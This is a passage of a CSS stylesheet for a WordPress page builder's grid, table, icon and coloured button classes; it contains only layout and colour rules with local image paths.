    .vc_col-lg-pull-5 {
        right: 41.66666667%
    }
    .vc_col-lg-pull-4 {
        right: 33.33333333%
    }
    .vc_col-lg-pull-3 {
        right: 25%
    }
    .vc_col-lg-pull-2 {
        right: 16.66666667%
    }
    .vc_col-lg-pull-1 {
        right: 8.33333333%
    }
    .vc_col-lg-pull-0 {
        right: auto
    }
    .vc_col-lg-push-12 {
        left: 100%
    }
    .vc_col-lg-push-11 {
        left: 91.66666667%
    }
    .vc_col-lg-push-10 {
        left: 83.33333333%
    }
    .vc_col-lg-push-9 {
        left: 75%
    }
    .vc_col-lg-push-8 {
        left: 66.66666667%
    }
    .vc_col-lg-push-7 {
        left: 58.33333333%
    }
    .vc_col-lg-push-6 {
        left: 50%
    }
    .vc_col-lg-push-5 {
        left: 41.66666667%
    }
    .vc_col-lg-push-4 {
        left: 33.33333333%
    }
    .vc_col-lg-push-3 {
        left: 25%
    }
    .vc_col-lg-push-2 {
        left: 16.66666667%
    }
    .vc_col-lg-push-1 {
        left: 8.33333333%
    }
    .vc_col-lg-push-0 {
        left: auto
    }
    .vc_col-lg-offset-12 {
        margin-left: 100%
    }
    .vc_col-lg-offset-11 {
        margin-left: 91.66666667%
    }
    .vc_col-lg-offset-10 {
        margin-left: 83.33333333%
    }
    .vc_col-lg-offset-9 {
        margin-left: 75%
    }
    .vc_col-lg-offset-8 {
        margin-left: 66.66666667%
    }
    .vc_col-lg-offset-7 {
        margin-left: 58.33333333%
    }
    .vc_col-lg-offset-6 {
        margin-left: 50%
    }
    .vc_col-lg-offset-5 {
        margin-left: 41.66666667%
    }
    .vc_col-lg-offset-4 {
        margin-left: 33.33333333%
    }
    .vc_col-lg-offset-3 {
        margin-left: 25%
    }
    .vc_col-lg-offset-2 {
        margin-left: 16.66666667%
    }
    .vc_col-lg-offset-1 {
        margin-left: 8.33333333%
    }
    .vc_col-lg-offset-0 {
        margin-left: 0
    }
    .vc_el-clearfix-lg {
        clear: both
    }
}

.vc_el_width_100,
.vc_el_width_50,
.vc_el_width_60,
.vc_el_width_70,
.vc_el_width_80,
.vc_el_width_90 {
    margin-left: auto!important;
    margin-right: auto!important
}

.vc_pull-right {
    float: right!important
}

.vc_pull-left {
    float: left!important
}

.vc_clearfix:after,
.vc_clearfix:before {
    content: " ";
    display: table
}

.vc_visible {
    display: block
}

.vc_table {
    width: 100%;
    margin-bottom: 20px;
    border-collapse: collapse
}

.vc_table>tbody>tr>td,
.vc_table>tbody>tr>th,
.vc_table>tfoot>tr>td,
.vc_table>tfoot>tr>th,
.vc_table>thead>tr>td,
.vc_table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.vc_table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.vc_button-2-wrapper,
.vc_pixel_icon {
    display: inline-block;
    vertical-align: middle
}

.vc_table>caption+thead>tr:first-child>td,
.vc_table>caption+thead>tr:first-child>th,
.vc_table>colgroup+thead>tr:first-child>td,
.vc_table>colgroup+thead>tr:first-child>th,
.vc_table>thead:first-child>tr:first-child>td,
.vc_table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.vc_table>tbody+tbody {
    border-top: 2px solid #ddd
}

.vc_table .table {
    background-color: #fff
}

.vc_table-bordered,
.vc_table-bordered>tbody>tr>td,
.vc_table-bordered>tbody>tr>th,
.vc_table-bordered>tfoot>tr>td,
.vc_table-bordered>tfoot>tr>th,
.vc_table-bordered>thead>tr>td,
.vc_table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.vc_table-bordered>thead>tr>td,
.vc_table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

.vc_pixel_icon {
    height: 16px;
    width: 16px;
    background-position: 0 0;
    background-repeat: no-repeat
}

.vc_pixel_icon-alert {
    background-image: url(../vc/alert.png)
}

.vc_pixel_icon-info {
    background-image: url(../vc/info.png)
}

.vc_pixel_icon-tick {
    background-image: url(../vc/tick.png)
}

.vc_pixel_icon-explanation {
    background-image: url(../vc/exclamation.png)
}

.vc_pixel_icon-address_book {
    background-image: url(../images/icons/address-book.png)
}

.vc_pixel_icon-alarm_clock {
    background-image: url(../images/icons/alarm-clock.png)
}

.vc_pixel_icon-anchor {
    background-image: url(../images/icons/anchor.png)
}

.vc_pixel_icon-application_image {
    background-image: url(../images/icons/application-image.png)
}

.vc_pixel_icon-arrow {
    background-image: url(../images/icons/arrow.png)
}

.vc_pixel_icon-asterisk {
    background-image: url(../images/icons/asterisk.png)
}

.vc_pixel_icon-hammer {
    background-image: url(../images/icons/auction-hammer.png)
}

.vc_pixel_icon-balloon {
    background-image: url(../images/icons/balloon.png)
}

.vc_pixel_icon-balloon_buzz {
    background-image: url(../images/icons/balloon-buzz.png)
}

.vc_pixel_icon-balloon_facebook {
    background-image: url(../images/icons/balloon-facebook.png)
}

.vc_pixel_icon-balloon_twitter {
    background-image: url(../images/icons/balloon-twitter.png)
}

.vc_pixel_icon-battery {
    background-image: url(../images/icons/battery-full.png)
}

.vc_pixel_icon-binocular {
    background-image: url(../images/icons/binocular.png)
}

.vc_pixel_icon-document_excel {
    background-image: url(../images/icons/blue-document-excel.png)
}

.vc_pixel_icon-document_image {
    background-image: url(../images/icons/blue-document-image.png)
}

.vc_pixel_icon-document_music {
    background-image: url(../images/icons/blue-document-music.png)
}

.vc_pixel_icon-document_office {
    background-image: url(../images/icons/blue-document-office.png)
}

.vc_pixel_icon-document_pdf {
    background-image: url(../images/icons/blue-document-pdf.png)
}

.vc_pixel_icon-document_powerpoint {
    background-image: url(../images/icons/blue-document-powerpoint.png)
}

.vc_pixel_icon-document_word {
    background-image: url(../images/icons/blue-document-word.png)
}

.vc_pixel_icon-bookmark {
    background-image: url(../images/icons/bookmark.png)
}

.vc_pixel_icon-camcorder {
    background-image: url(../images/icons/camcorder.png)
}

.vc_pixel_icon-camera {
    background-image: url(../images/icons/camera.png)
}

.vc_pixel_icon-chart {
    background-image: url(../images/icons/chart.png)
}

.vc_pixel_icon-chart_pie {
    background-image: url(../images/icons/chart-pie.png)
}

.vc_pixel_icon-clock {
    background-image: url(../images/icons/clock.png)
}

.vc_pixel_icon-play {
    background-image: url(../images/icons/control.png)
}

.vc_pixel_icon-fire {
    background-image: url(../images/icons/fire.png)
}

.vc_pixel_icon-heart {
    background-image: url(../images/icons/heart.png)
}

.vc_pixel_icon-mail {
    background-image: url(../images/icons/mail.png)
}

.vc_pixel_icon-shield {
    background-image: url(../images/icons/plus-shield.png)
}

.vc_pixel_icon-video {
    background-image: url(../images/icons/video.png)
}

.vc_txt_align_left {
    text-align: left
}

.vc_txt_align_right {
    text-align: right
}

.vc_txt_align_center {
    text-align: center
}

.vc_txt_align_justify {
    text-align: justify;
    text-justify: inter-word
}

.vc_el_width_50 {
    width: 50%
}

.vc_el_width_60 {
    width: 60%
}

.vc_el_width_70 {
    width: 70%
}

.vc_el_width_80 {
    width: 80%
}

.vc_el_width_90 {
    width: 90%
}

.vc_el_width_100 {
    width: 100%
}

.vc_btn,
a.vc_btn,
button.vc_btn {
    cursor: pointer;
    display: inline-block;
    text-decoration: none!important;
    padding: 9px 12px;
    font-size: 100%;
    line-height: 20px;
    border-radius: 4px
}

.vc_general.vc_btn3,
.wpb_button:hover,
a.wpb_button_a,
a.wpb_button_a:hover {
    text-decoration: none
}

.vc_btn,
.vc_btn:focus,
.vc_btn:hover,
a.vc_btn,
a.vc_btn:focus,
a.vc_btn:hover,
button.vc_btn,
button.vc_btn:focus,
button.vc_btn:hover {
    border: 1px solid transparent
}

.vc_btn-lg,
a.vc_btn-lg,
button.vc_btn-lg {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 6px
}

.vc_btn-sm,
a.vc_btn-sm,
button.vc_btn-sm {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.vc_btn-xs,
a.vc_btn-xs,
button.vc_btn-xs {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.vc_btn_square,
a.vc_btn_square,
button.vc_btn_square {
    border-radius: 0
}

.vc_btn_square_outlined,
a.vc_btn_square_outlined,
button.vc_btn_square_outlined {
    border-radius: 0;
    background: 0 0!important
}

.vc_btn_square_outlined,
.vc_btn_square_outlined:focus,
.vc_btn_square_outlined:hover,
a.vc_btn_square_outlined,
a.vc_btn_square_outlined:focus,
a.vc_btn_square_outlined:hover,
button.vc_btn_square_outlined,
button.vc_btn_square_outlined:focus,
button.vc_btn_square_outlined:hover {
    border: 2px solid
}

.vc_btn_round,
a.vc_btn_round,
button.vc_btn_round {
    border-radius: 25px
}

.vc_btn_outlined,
a.vc_btn_outlined,
button.vc_btn_outlined {
    background: 0 0!important
}

.open>.dropdown-toggle.vc_btn-danger,
.open>.dropdown-toggle.vc_btn-default,
.open>.dropdown-toggle.vc_btn-info,
.open>.dropdown-toggle.vc_btn-primary,
.open>.dropdown-toggle.vc_btn-success,
.open>.dropdown-toggle.vc_btn-warning,
.open>.dropdown-togglea.vc_btn-danger,
.open>.dropdown-togglea.vc_btn-default,
.open>.dropdown-togglea.vc_btn-info,
.open>.dropdown-togglea.vc_btn-primary,
.open>.dropdown-togglea.vc_btn-success,
.open>.dropdown-togglea.vc_btn-warning,
.open>.dropdown-togglebutton.vc_btn-danger,
.open>.dropdown-togglebutton.vc_btn-default,
.open>.dropdown-togglebutton.vc_btn-info,
.open>.dropdown-togglebutton.vc_btn-primary,
.open>.dropdown-togglebutton.vc_btn-success,
.open>.dropdown-togglebutton.vc_btn-warning,
.vc_btn-danger.active,
.vc_btn-danger:active,
.vc_btn-default.active,
.vc_btn-default:active,
.vc_btn-info.active,
.vc_btn-info:active,
.vc_btn-primary.active,
.vc_btn-primary:active,
.vc_btn-success.active,
.vc_btn-success:active,
.vc_btn-warning.active,
.vc_btn-warning:active,
a.vc_btn-danger.active,
a.vc_btn-danger:active,
a.vc_btn-default.active,
a.vc_btn-default:active,
a.vc_btn-info.active,
a.vc_btn-info:active,
a.vc_btn-primary.active,
a.vc_btn-primary:active,
a.vc_btn-success.active,
a.vc_btn-success:active,
a.vc_btn-warning.active,
a.vc_btn-warning:active,
button.vc_btn-danger.active,
button.vc_btn-danger:active,
button.vc_btn-default.active,
button.vc_btn-default:active,
button.vc_btn-info.active,
button.vc_btn-info:active,
button.vc_btn-primary.active,
button.vc_btn-primary:active,
button.vc_btn-success.active,
button.vc_btn-success:active,
button.vc_btn-warning.active,
button.vc_btn-warning:active {
    background-image: none
}

.vc_btn_outlined,
.vc_btn_outlined:focus,
.vc_btn_outlined:hover,
a.vc_btn_outlined,
a.vc_btn_outlined:focus,
a.vc_btn_outlined:hover,
button.vc_btn_outlined,
button.vc_btn_outlined:focus,
button.vc_btn_outlined:hover {
    border: 2px solid
}

.vc_btn-blue,
a.vc_btn-blue,
button.vc_btn-blue {
    background-color: #5472D2;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-blue:hover,
a.vc_btn-blue:hover,
button.vc_btn-blue:hover {
    background-color: #3c5ecc;
    color: #f7f7f7!important
}

.vc_btn-blue.vc_btn_outlined,
.vc_btn-blue.vc_btn_square_outlined,
a.vc_btn-blue.vc_btn_outlined,
a.vc_btn-blue.vc_btn_square_outlined,
button.vc_btn-blue.vc_btn_outlined,
button.vc_btn-blue.vc_btn_square_outlined {
    color: #5472D2!important
}

.vc_btn-blue.vc_btn_outlined:hover,
.vc_btn-blue.vc_btn_square_outlined:hover,
a.vc_btn-blue.vc_btn_outlined:hover,
a.vc_btn-blue.vc_btn_square_outlined:hover,
button.vc_btn-blue.vc_btn_outlined:hover,
button.vc_btn-blue.vc_btn_square_outlined:hover {
    border-color: #3c5ecc
}

.vc_btn-blue.vc_btn_3d,
a.vc_btn-blue.vc_btn_3d,
button.vc_btn-blue.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #3253bc;
    box-shadow: 0 5px 0 #3253bc;
    margin-bottom: 5px
}

.vc_btn-blue.vc_btn_3d.vc_btn_xs,
a.vc_btn-blue.vc_btn_3d.vc_btn_xs,
button.vc_btn-blue.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #3253bc;
    box-shadow: 0 3px 0 #3253bc;
    margin-bottom: 3px
}

.vc_btn-blue.vc_btn_3d.vc_btn_sm,
a.vc_btn-blue.vc_btn_3d.vc_btn_sm,
button.vc_btn-blue.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #3253bc;
    box-shadow: 0 4px 0 #3253bc;
    margin-bottom: 4px
}

.vc_btn-turquoise,
a.vc_btn-turquoise,
button.vc_btn-turquoise {
    background-color: #00C1CF;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-turquoise:hover,
a.vc_btn-turquoise:hover,
button.vc_btn-turquoise:hover {
    background-color: #00a4b0;
    color: #f7f7f7!important
}

.vc_btn-turquoise.vc_btn_outlined,
.vc_btn-turquoise.vc_btn_square_outlined,
a.vc_btn-turquoise.vc_btn_outlined,
a.vc_btn-turquoise.vc_btn_square_outlined,
button.vc_btn-turquoise.vc_btn_outlined,
button.vc_btn-turquoise.vc_btn_square_outlined {
    color: #00C1CF!important
}

.vc_btn-turquoise.vc_btn_outlined:hover,
.vc_btn-turquoise.vc_btn_square_outlined:hover,
a.vc_btn-turquoise.vc_btn_outlined:hover,
a.vc_btn-turquoise.vc_btn_square_outlined:hover,
button.vc_btn-turquoise.vc_btn_outlined:hover,
button.vc_btn-turquoise.vc_btn_square_outlined:hover {
    border-color: #00a4b0
}

.vc_btn-turquoise.vc_btn_3d,
a.vc_btn-turquoise.vc_btn_3d,
button.vc_btn-turquoise.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #008d97;
    box-shadow: 0 5px 0 #008d97;
    margin-bottom: 5px
}

.vc_btn-turquoise.vc_btn_3d.vc_btn_xs,
a.vc_btn-turquoise.vc_btn_3d.vc_btn_xs,
button.vc_btn-turquoise.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #008d97;
    box-shadow: 0 3px 0 #008d97;
    margin-bottom: 3px
}

.vc_btn-turquoise.vc_btn_3d.vc_btn_sm,
a.vc_btn-turquoise.vc_btn_3d.vc_btn_sm,
button.vc_btn-turquoise.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #008d97;
    box-shadow: 0 4px 0 #008d97;
    margin-bottom: 4px
}

.vc_btn-pink,
a.vc_btn-pink,
button.vc_btn-pink {
    background-color: #FE6C61;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-pink:hover,
a.vc_btn-pink:hover,
button.vc_btn-pink:hover {
    background-color: #fe5043;
    color: #f7f7f7!important
}

.vc_btn-pink.vc_btn_outlined,
.vc_btn-pink.vc_btn_square_outlined,
a.vc_btn-pink.vc_btn_outlined,
a.vc_btn-pink.vc_btn_square_outlined,
button.vc_btn-pink.vc_btn_outlined,
button.vc_btn-pink.vc_btn_square_outlined {
    color: #FE6C61!important
}

.vc_btn-pink.vc_btn_outlined:hover,
.vc_btn-pink.vc_btn_square_outlined:hover,
a.vc_btn-pink.vc_btn_outlined:hover,
a.vc_btn-pink.vc_btn_square_outlined:hover,
button.vc_btn-pink.vc_btn_outlined:hover,
button.vc_btn-pink.vc_btn_square_outlined:hover {
    border-color: #fe5043
}

.vc_btn-pink.vc_btn_3d,
a.vc_btn-pink.vc_btn_3d,
button.vc_btn-pink.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #fe3829;
    box-shadow: 0 5px 0 #fe3829;
    margin-bottom: 5px
}

.vc_btn-pink.vc_btn_3d.vc_btn_xs,
a.vc_btn-pink.vc_btn_3d.vc_btn_xs,
button.vc_btn-pink.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #fe3829;
    box-shadow: 0 3px 0 #fe3829;
    margin-bottom: 3px
}

.vc_btn-pink.vc_btn_3d.vc_btn_sm,
a.vc_btn-pink.vc_btn_3d.vc_btn_sm,
button.vc_btn-pink.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #fe3829;
    box-shadow: 0 4px 0 #fe3829;
    margin-bottom: 4px
}

.vc_btn-violet,
a.vc_btn-violet,
button.vc_btn-violet {
    background-color: #8D6DC4;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-violet:hover,
a.vc_btn-violet:hover,
button.vc_btn-violet:hover {
    background-color: #7c57bb;
    color: #f7f7f7!important
}

.vc_btn-violet.vc_btn_outlined,
.vc_btn-violet.vc_btn_square_outlined,
a.vc_btn-violet.vc_btn_outlined,
a.vc_btn-violet.vc_btn_square_outlined,
button.vc_btn-violet.vc_btn_outlined,
button.vc_btn-violet.vc_btn_square_outlined {
    color: #8D6DC4!important
}

.vc_btn-violet.vc_btn_outlined:hover,
.vc_btn-violet.vc_btn_square_outlined:hover,
a.vc_btn-violet.vc_btn_outlined:hover,
a.vc_btn-violet.vc_btn_square_outlined:hover,
button.vc_btn-violet.vc_btn_outlined:hover,
button.vc_btn-violet.vc_btn_square_outlined:hover {
    border-color: #7c57bb
}

.vc_btn-violet.vc_btn_3d,
a.vc_btn-violet.vc_btn_3d,
button.vc_btn-violet.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #6e48b1;
    box-shadow: 0 5px 0 #6e48b1;
    margin-bottom: 5px
}

.vc_btn-violet.vc_btn_3d.vc_btn_xs,
a.vc_btn-violet.vc_btn_3d.vc_btn_xs,
button.vc_btn-violet.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #6e48b1;
    box-shadow: 0 3px 0 #6e48b1;
    margin-bottom: 3px
}

.vc_btn-violet.vc_btn_3d.vc_btn_sm,
a.vc_btn-violet.vc_btn_3d.vc_btn_sm,
button.vc_btn-violet.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #6e48b1;
    box-shadow: 0 4px 0 #6e48b1;
    margin-bottom: 4px
}

.vc_btn-peacoc,
a.vc_btn-peacoc,
button.vc_btn-peacoc {
    background-color: #4CADC9;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-peacoc:hover,
a.vc_btn-peacoc:hover,
button.vc_btn-peacoc:hover {
    background-color: #39a0bd;
    color: #f7f7f7!important
}

.vc_btn-peacoc.vc_btn_outlined,
.vc_btn-peacoc.vc_btn_square_outlined,
a.vc_btn-peacoc.vc_btn_outlined,
a.vc_btn-peacoc.vc_btn_square_outlined,
button.vc_btn-peacoc.vc_btn_outlined,
button.vc_btn-peacoc.vc_btn_square_outlined {
    color: #4CADC9!important
}

.vc_btn-peacoc.vc_btn_outlined:hover,
.vc_btn-peacoc.vc_btn_square_outlined:hover,
a.vc_btn-peacoc.vc_btn_outlined:hover,
a.vc_btn-peacoc.vc_btn_square_outlined:hover,
button.vc_btn-peacoc.vc_btn_outlined:hover,
button.vc_btn-peacoc.vc_btn_square_outlined:hover {
    border-color: #39a0bd
}

.vc_btn-peacoc.vc_btn_3d,
a.vc_btn-peacoc.vc_btn_3d,
button.vc_btn-peacoc.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #338faa;
    box-shadow: 0 5px 0 #338faa;
    margin-bottom: 5px
}

.vc_btn-peacoc.vc_btn_3d.vc_btn_xs,
a.vc_btn-peacoc.vc_btn_3d.vc_btn_xs,
button.vc_btn-peacoc.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #338faa;
    box-shadow: 0 3px 0 #338faa;
    margin-bottom: 3px
}

.vc_btn-peacoc.vc_btn_3d.vc_btn_sm,
a.vc_btn-peacoc.vc_btn_3d.vc_btn_sm,
button.vc_btn-peacoc.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #338faa;
    box-shadow: 0 4px 0 #338faa;
    margin-bottom: 4px
}

.vc_btn-chino,
a.vc_btn-chino,
button.vc_btn-chino {
    background-color: #CEC2AB;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-chino:hover,
a.vc_btn-chino:hover,
button.vc_btn-chino:hover {
    background-color: #c3b498;
    color: #f7f7f7!important
}

.vc_btn-chino.vc_btn_outlined,
.vc_btn-chino.vc_btn_square_outlined,
a.vc_btn-chino.vc_btn_outlined,
a.vc_btn-chino.vc_btn_square_outlined,
button.vc_btn-chino.vc_btn_outlined,
button.vc_btn-chino.vc_btn_square_outlined {
    color: #CEC2AB!important
}

.vc_btn-chino.vc_btn_outlined:hover,
.vc_btn-chino.vc_btn_square_outlined:hover,
a.vc_btn-chino.vc_btn_outlined:hover,
a.vc_btn-chino.vc_btn_square_outlined:hover,
button.vc_btn-chino.vc_btn_outlined:hover,
button.vc_btn-chino.vc_btn_square_outlined:hover {
    border-color: #c3b498
}

.vc_btn-chino.vc_btn_3d,
a.vc_btn-chino.vc_btn_3d,
button.vc_btn-chino.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #b9a888;
    box-shadow: 0 5px 0 #b9a888;
    margin-bottom: 5px
}

.vc_btn-chino.vc_btn_3d.vc_btn_xs,
a.vc_btn-chino.vc_btn_3d.vc_btn_xs,
button.vc_btn-chino.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #b9a888;
    box-shadow: 0 3px 0 #b9a888;
    margin-bottom: 3px
}

.vc_btn-chino.vc_btn_3d.vc_btn_sm,
a.vc_btn-chino.vc_btn_3d.vc_btn_sm,
button.vc_btn-chino.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #b9a888;
    box-shadow: 0 4px 0 #b9a888;
    margin-bottom: 4px
}

.vc_btn-mulled_wine,
a.vc_btn-mulled_wine,
button.vc_btn-mulled_wine {
    background-color: #50485B;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-mulled_wine:hover,
a.vc_btn-mulled_wine:hover,
button.vc_btn-mulled_wine:hover {
    background-color: #413a4a;
    color: #f7f7f7!important
}

.vc_btn-mulled_wine.vc_btn_outlined,
.vc_btn-mulled_wine.vc_btn_square_outlined,
a.vc_btn-mulled_wine.vc_btn_outlined,
a.vc_btn-mulled_wine.vc_btn_square_outlined,
button.vc_btn-mulled_wine.vc_btn_outlined,
button.vc_btn-mulled_wine.vc_btn_square_outlined {
    color: #50485B!important
}

.vc_btn-mulled_wine.vc_btn_outlined:hover,
.vc_btn-mulled_wine.vc_btn_square_outlined:hover,
a.vc_btn-mulled_wine.vc_btn_outlined:hover,
a.vc_btn-mulled_wine.vc_btn_square_outlined:hover,
button.vc_btn-mulled_wine.vc_btn_outlined:hover,
button.vc_btn-mulled_wine.vc_btn_square_outlined:hover {
    border-color: #413a4a
}

.vc_btn-mulled_wine.vc_btn_3d,
a.vc_btn-mulled_wine.vc_btn_3d,
button.vc_btn-mulled_wine.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #342f3c;
    box-shadow: 0 5px 0 #342f3c;
    margin-bottom: 5px
}

.vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs,
a.vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs,
button.vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #342f3c;
    box-shadow: 0 3px 0 #342f3c;
    margin-bottom: 3px
}

.vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm,
a.vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm,
button.vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #342f3c;
    box-shadow: 0 4px 0 #342f3c;
    margin-bottom: 4px
}

.vc_btn-vista_blue,
a.vc_btn-vista_blue,
button.vc_btn-vista_blue {
    background-color: #75D69C;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-vista_blue:hover,
a.vc_btn-vista_blue:hover,
button.vc_btn-vista_blue:hover {
    background-color: #5dcf8b;
    color: #f7f7f7!important
}

.vc_btn-vista_blue.vc_btn_outlined,
.vc_btn-vista_blue.vc_btn_square_outlined,
a.vc_btn-vista_blue.vc_btn_outlined,
a.vc_btn-vista_blue.vc_btn_square_outlined,
button.vc_btn-vista_blue.vc_btn_outlined,
button.vc_btn-vista_blue.vc_btn_square_outlined {
    color: #75D69C!important
}

.vc_btn-vista_blue.vc_btn_outlined:hover,
.vc_btn-vista_blue.vc_btn_square_outlined:hover,
a.vc_btn-vista_blue.vc_btn_outlined:hover,
a.vc_btn-vista_blue.vc_btn_square_outlined:hover,
button.vc_btn-vista_blue.vc_btn_outlined:hover,
button.vc_btn-vista_blue.vc_btn_square_outlined:hover {
    border-color: #5dcf8b
}

.vc_btn-vista_blue.vc_btn_3d,
a.vc_btn-vista_blue.vc_btn_3d,
button.vc_btn-vista_blue.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #4ac97d;
    box-shadow: 0 5px 0 #4ac97d;
    margin-bottom: 5px
}

.vc_btn-vista_blue.vc_btn_3d.vc_btn_xs,
a.vc_btn-vista_blue.vc_btn_3d.vc_btn_xs,
button.vc_btn-vista_blue.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #4ac97d;
    box-shadow: 0 3px 0 #4ac97d;
    margin-bottom: 3px
}

.vc_btn-vista_blue.vc_btn_3d.vc_btn_sm,
a.vc_btn-vista_blue.vc_btn_3d.vc_btn_sm,
button.vc_btn-vista_blue.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #4ac97d;
    box-shadow: 0 4px 0 #4ac97d;
    margin-bottom: 4px
}

.vc_btn-black,
a.vc_btn-black,
button.vc_btn-black {
    background-color: #2A2A2A;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-black:hover,
a.vc_btn-black:hover,
button.vc_btn-black:hover {
    background-color: #1b1b1b;
    color: #f7f7f7!important
}

.vc_btn-black.vc_btn_outlined,
.vc_btn-black.vc_btn_square_outlined,
a.vc_btn-black.vc_btn_outlined,
a.vc_btn-black.vc_btn_square_outlined,
button.vc_btn-black.vc_btn_outlined,
button.vc_btn-black.vc_btn_square_outlined {
    color: #2A2A2A!important
}

.vc_btn-black.vc_btn_outlined:hover,
.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover,
a.vc_btn-black.vc_btn_square_outlined:hover,
button.vc_btn-black.vc_btn_outlined:hover,
button.vc_btn-black.vc_btn_square_outlined:hover {
    border-color: #1b1b1b
}

.vc_btn-black.vc_btn_3d,
a.vc_btn-black.vc_btn_3d,
button.vc_btn-black.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #0e0e0e;
    box-shadow: 0 5px 0 #0e0e0e;
    margin-bottom: 5px
}

.vc_btn-black.vc_btn_3d.vc_btn_xs,
a.vc_btn-black.vc_btn_3d.vc_btn_xs,
button.vc_btn-black.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #0e0e0e;
    box-shadow: 0 3px 0 #0e0e0e;
    margin-bottom: 3px
}

.vc_btn-black.vc_btn_3d.vc_btn_sm,
a.vc_btn-black.vc_btn_3d.vc_btn_sm,
button.vc_btn-black.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #0e0e0e;
    box-shadow: 0 4px 0 #0e0e0e;
    margin-bottom: 4px
}

.vc_btn-grey,
a.vc_btn-grey,
button.vc_btn-grey {
    background-color: #EBEBEB;
    color: #666!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.vc_btn-grey:hover,
a.vc_btn-grey:hover,
button.vc_btn-grey:hover {
    background-color: #dcdcdc;
    color: #5e5e5e!important
}

.vc_btn-grey.vc_btn_outlined,
.vc_btn-grey.vc_btn_square_outlined,
a.vc_btn-grey.vc_btn_outlined,
a.vc_btn-grey.vc_btn_square_outlined,
button.vc_btn-grey.vc_btn_outlined,
button.vc_btn-grey.vc_btn_square_outlined {
    color: #EBEBEB!important
}

.vc_btn-grey.vc_btn_outlined:hover,
.vc_btn-grey.vc_btn_square_outlined:hover,
a.vc_btn-grey.vc_btn_outlined:hover,
a.vc_btn-grey.vc_btn_square_outlined:hover,
button.vc_btn-grey.vc_btn_outlined:hover,
button.vc_btn-grey.vc_btn_square_outlined:hover {
    border-color: #dcdcdc
}

.vc_btn-grey.vc_btn_3d,
a.vc_btn-grey.vc_btn_3d,
button.vc_btn-grey.vc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #cfcfcf;
    box-shadow: 0 5px 0 #cfcfcf;
    margin-bottom: 5px
}

.vc_btn-grey.vc_btn_3d.vc_btn_xs,
a.vc_btn-grey.vc_btn_3d.vc_btn_xs,
button.vc_btn-grey.vc_btn_3d.vc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #cfcfcf;
    box-shadow: 0 3px 0 #cfcfcf;
    margin-bottom: 3px
}

.vc_btn-grey.vc_btn_3d.vc_btn_sm,
a.vc_btn-grey.vc_btn_3d.vc_btn_sm,
button.vc_btn-grey.vc_btn_3d.vc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #cfcfcf;
    box-shadow: 0 4px 0 #cfcfcf;
    margin-bottom: 4px
}

.vc_btn-orange,
a.vc_btn-orange,
button.vc_btn-orange {
    background-color: #F7BE68;
    color: #fff!important;
    -webkit-transition: all .5s;
